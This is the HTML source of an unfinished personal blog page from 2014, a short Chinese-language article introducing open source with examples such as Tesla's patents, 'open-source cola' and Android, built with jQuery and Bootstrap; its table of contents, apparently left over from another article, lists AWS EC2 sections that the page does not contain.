

<file: pages/articles/others/Open-Source-The-Beginning/index.html>
<!DOCTYPE html>
<!--
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
-->
<html>
    <head>
        <title>Open Source - The Beginning</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Open Source - The Beginning">
        <meta name="description" content="开源仅是一个开始">
        
        <link rel="shortcut icon" href="../../../../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../../../../js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="../../../../js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../../../../css/animate.css"> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../../../../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="../../../../bootstrap-3.2.0-dist/css/bootstrap.min.css"> <!-- http://getbootstrap.com/ -->
        <script src="../../../../bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <script type="text/javascript" src="../../../../js/my-language-jquery.js"></script>
        <!-- End of self files -->
        
        <script>
            $(document).ready(function() {
                
            });
        </script>
        
        <style>
            body {
                font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
            }
            
            a:hover {
                cursor: pointer;
                text-decoration: none;
            }
            
            .p-resize {
                font-size: 1.5em;
            }
        </style>
        
    </head>
    <body>
        <div class="content-main">
            <div class="container">
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ol class="breadcrumb language_en">
                            <li><a href="../../../../" target="_top">Home</a></li>
                            <li class="bread-li-others"><a href="../../../articles.html" target="_top">Article - Others</a></li>
                            <li class="active">Open Source - The Beginning</li>
                        </ol>
                        <ol class="breadcrumb language_cn">
                            <li><a href="../../../../" target="_top">主页</a></li>
                            <li class="bread-li-others"><a href="../../../articles.html" target="_top">其他文章</a></li>
                            <li class="active">开源仅是一个开始</li>
                        </ol>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ul class="nav nav-tabs" role="tablist">
                            <li role="presentation" class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                                <ul class="dropdown-menu" role="menu">
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                    </li>
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
                
                <div class="row language_en">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="alert alert-info" role="alert"><strong>Ooops!</strong> Have no EN version right now... </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="jumbotron">
                            <img src="../../../../images/HTML_Basics.png" alt="open source" width="70" height="70">
                            <h2>开源仅是一个开始</h2>
                            <p>* 如今，开源一词已经被广泛提及，谁都要拿开源来说点事</p>
                            <p>* 那么开源到底是什么？它如何影响着我们的生活？</p>
                            <p>* 我们又能拿开源来做些什么？</p>
                            <p>* 以及开源的问题</p>
                            
                            <p><small>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></small></p>
                            <p><small>发布日期：2014-12-09</small></p>
                            <p><small>更新日期：2014-12-09</small></p>
                            <p><small>作者：<em>lngost</em></small></p>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="input-group">
                            <span class="input-group-addon">URL</span>
                            <input type="url" class="form-control" value="https://lngost.github.io/pages/articles/others/Open-Source-The-Beginning/" readonly>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-7 col-md-7">
                        <h1><span class="label label-primary">目录</span></h1>
                        <div class="list-group">
                            <a href="#sign-in-aws" class="list-group-item"><p class="p-resize">1. 从注册账号开始</p></a>
                            <a href="#launch-aws" class="list-group-item"><p class="p-resize">2. Amazon EC2 - 创建 EC2实例</p></a>
                            <a href="#ssh-aws" class="list-group-item"><p class="p-resize">3. SSH 登录 EC2实例</p></a>
                            <a href="#attach-next" class="list-group-item"><p class="p-resize">附件 - 接下来干什么？</p></a>
                        </div>
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1>1. <span class="label label-primary">开源的定义？</span></h1>
                        <br/>
                        <p class="p-resize">* 在讨论到信息技术方面的开源时，开源一般就指开源软件了</p>
                        <p class="p-resize">* 但是“开源”本身的概念就很广了，不仅仅指软件方面了，比如，特斯拉汽车将其专利开源了，再比如，“开源可乐”可有耳闻？
                            其实就是开放原料配方的可乐，更不可思议的是其授权协议是GPL（GNU General Public License）。。。
                        </p>
                        <p class="p-resize">* 围绕着开源软件定义的一些概念有：开源软件，自由软件，免费软件。如果搜索一下就知道这3者还是不一样的</p>
                        <p class="p-resize">* 这里我们不去过多讨论这些概念本身，我们的目的是探寻互联网世界里让我们感兴趣的、满足好奇心的东西，严谨的概念留给他人讨论去吧</p>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1>2. <span class="label label-primary">开源带来的影响</span></h1>
                        <br/>
                        <p class="p-resize">* 如果拿目前而言比较有影响力的一点来说的话，安卓系统应该可以算一个了</p>
                        <img src="images/android1.jpg" alt="android open-source" class="img-thumbnail" width="300" height="300"> 
                        <p class="p-resize">* </p>
                    </div>
                </div>
                
            </div>
        </div>
    </body>
</html>
</file>



